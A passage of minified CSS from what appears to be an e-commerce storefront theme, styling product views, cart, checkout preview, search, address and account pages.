contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.38889rem;margin-right:-.38889rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.22222rem;margin-right:2.22222rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.38889rem;text-align:center}@media (min-width:1200px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e0e0e0;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:1024px){.productView-product{border-bottom:1px solid #e0e0e0;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:20px;margin:-.77778rem 0 .38889rem}@media (min-width:1024px){.productView-title{margin-top:1.5rem}}@media (min-width:1200px){.productView-title{font-size:28px}}.productView-brand{color:#333;font-size:15px;margin:0 0 .77778rem}@media (min-width:1200px){.productView-brand{font-size:20px;margin:-.16667rem 0 1rem}}.productView-brand a{color:#333}.productView-brand a:hover{color:#333}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:1024px){.productView-price{font-size:26px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#333;display:inline-block;margin-left:.38889rem;vertical-align:middle}.productView-reviewLink:hover{color:#333}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.77778rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:768px){.productView-info{margin-top:0}}@media (min-width:768px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:768px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.16667rem;margin-right:.38889rem}@media (min-width:768px){.productView-info-name{font-family:Anton,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.38889rem}@media (min-width:768px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:768px){.productView-options{text-align:left}}@media (min-width:768px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:768px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}@media (min-width:768px){.productView-options .form-action{float:left;padding:0 .55556rem;width:50%}}@media (min-width:1024px){.productView-options .form-action{padding:0;width:auto}}@media (min-width:1200px){.productView-options .form-action{display:inline-block;margin-top:1rem}}.productView-options .form-action .button{width:100%}@media (min-width:1024px){.productView-options .form-action .button{width:auto}}@media (min-width:1200px){.productView-options .form-action .button{margin-right:.77778rem}}.productView-options .form-action .button--primary{margin-right:.77778rem}.productOptions-list{border:1px solid #e0e0e0;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #e0e0e0}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.27778rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#f1f1f1}.compareTable{border-top:1px solid #e0e0e0;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e0e0e0}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Anton,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.27778rem 1rem;position:relative;text-align:right;width:0}@media (min-width:1024px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.27778rem;white-space:nowrap}@media (min-width:1024px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.27778rem 1rem 1.27778rem}@media (min-width:1024px){.compareTable-item{padding-top:1.27778rem}}.compareTable-removeProduct{background-color:#f6f6f6;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#333333;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.27778rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.77778rem;padding-right:.77778rem;width:100%}.blocker{background:rgba(246,246,246,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:55.55556rem}.textTruncate-viewMore{background-color:#f6f6f6;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e0e0e0;margin-bottom:2.27778rem}.toggle:last-of-type{margin-bottom:4.55556rem}.toggle-title{margin-bottom:2.27778rem}.toggleLink{color:#333}.toggleLink:hover{color:#333}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:66.66667rem;width:100%;border:#e0e0e0 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:1024px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:1024px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:1024px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:1024px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.banners{background-color:#212c81;color:#fff;padding:.77778rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:66.66667rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#f6f6f6;border-radius:4px;padding:.16667rem .5rem .16667rem .66667rem;text-decoration:none}.facetLabel .icon{height:.66667rem;width:.66667rem;display:inline-block;fill:#333333;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:1024px){.cart{display:table}}.cart-header{display:none}@media (min-width:1024px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e0e0e0;display:block}@media (min-width:1024px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e0e0e0;clear:both;display:block;padding:1.5rem 0}@media (min-width:768px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:1024px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:1024px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.38889rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:768px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:1024px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:1024px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:5.55556rem;padding-left:1.5rem}@media (min-width:768px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:1024px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:768px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:1024px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:1024px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .16667rem 1px 1.5rem;vertical-align:middle}@media (min-width:1024px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#000;float:left;margin-bottom:.38889rem;text-align:right;width:33.33333%}@media (min-width:768px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:1024px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:1024px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#333;margin-bottom:.16667rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.38889rem}.cart-item-options--giftWrapping{margin-top:1.16667rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#000}.cart-remove{background-color:#f6f6f6;border-radius:50%;cursor:pointer;float:right;height:1rem;margin-top:.11111rem;padding:.16667rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1rem}@media (min-width:768px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#333333}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:768px){.cart-totals{float:right;width:75%}}@media (min-width:1024px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1200px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:1024px){.cart-total+.cart-total{border-top:1px solid #e0e0e0}}.cart-total .form-input{display:inline-block;height:1.77778rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .27778rem center;background-size:1.11111rem 1.11111rem;height:1.77778rem;margin-bottom:.77778rem;padding:0 .77778rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#333;width:33.33333%}@media (min-width:768px){.cart-total-label{width:50%}}@media (min-width:1024px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:768px){.cart-total-value{text-align:right}}@media (min-width:1024px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:1024px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Anton,Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.16667rem;padding-top:.16667rem;position:relative}@media (min-width:1024px){.cart-total-grandTotal{padding:1rem 0;top:-.27778rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#333;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#333}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.77778rem;padding-right:.77778rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.77778rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:1.77778rem;margin-bottom:0}.estimator-form-label-text{margin-left:.55556rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:768px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.38889rem}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:66.66667rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e0e0e0}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.16667rem}.previewCartItem-brand,.previewCartItem-price{color:#333;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:66.66667rem;width:100%;border-top:1px solid #e0e0e0;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.77778rem .38889rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .77778rem}}.previewCartAction .button{margin:0;padding-left:.77778rem;padding-right:.77778rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.38889rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.77778rem;padding-top:.38889rem}.previewCartAction-viewCart{padding-left:.38889rem}.previewCart-emptyBody{padding:3rem;text-align:center}.addressList{font-size:0;list-style:none;margin-left:-.77778rem;margin-right:-.77778rem}.address{display:inline-block;padding:0 .77778rem;vertical-align:top;width:100%}@media (min-width:768px){.address{width:50%}}@media (min-width:1200px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:13.88889rem;padding:1.5rem}@media (min-width:768px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.77778rem;margin-top:1.5rem;text-align:left}@media (min-width:768px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.77778rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:768px){.panel--address .form-actions .button+.button{margin-left:.38889rem}}.address-title{margin:0 0 .77778rem;text-transform:none}.address-details{list-style:none;margin:0 0 .77778rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#333;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#212c81}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e0e0e0;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:.88889rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.38889rem;position:relative;margin-bottom:1.88889rem}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:1024px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.88889rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.77778rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.77778rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:1024px){.video{margin-bottom:1.88889rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.88889rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:66.66667rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:1024px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#f6f6f6;padding:1rem;text-align:center}@media (min-width:1024px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.77778rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.77778rem}.previewCartCheckout-price{display:block;font-size:28px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:1024px){.suggestiveCart{display:block}}.cookieMessage{background:#e0e0e0;color:#333;display:none}.cookieMessage .button{width:100%}@media (min-width:1024px){.cookieMessage .button{vertical-align:middle;width:25%}}@media (min-width:1200px){.cookieMessage .button{vertical-align:top}}.cookieMessage-container{margin:0 auto;padding:1.5rem}@media (min-width:1024px){.cookieMessage-container{width:83.33333%}}@media (min-width:1200px){.cookieMessage-container{width:58.33333%}}@media (min-width:1024px){.cookieMessage-text{display:inline-block;padding:0 .77778rem;vertical-align:middle;width:66.66667%}}.login{margin:3rem auto 6rem;max-width:50rem}.login-row{margin:0 auto;max-width:66.66667rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:1024px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.77778rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:1024px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:1024px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:768px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:768px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:28px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:1024px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e0e0e0;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e0e0e0;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e0e0e0;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.77778rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.77778rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:1.83333rem;padding:0;position:absolute;right:-.77778rem;top:-.77778rem;width:1.83333rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.38889rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:768px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .16667rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.77778rem}.account-product-subtitle{color:#f1f1f1;font-family:Oswald,Arial,Helvetica,sans-serif;font-size:15px;margin:-.16667rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.38889rem 0 1.5rem}.account-product-refundQty{color:#f1f1f1;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:768px){.account-product-detail{width:33.33333%}}@media (min-width:1200px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:768px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:768px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1200px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#333;font-family:Oswald,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .38889rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1200px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1200px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1200px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#333;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.27778rem}.account-orderTotal-value{border-bottom:1px solid #e0e0e0;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media 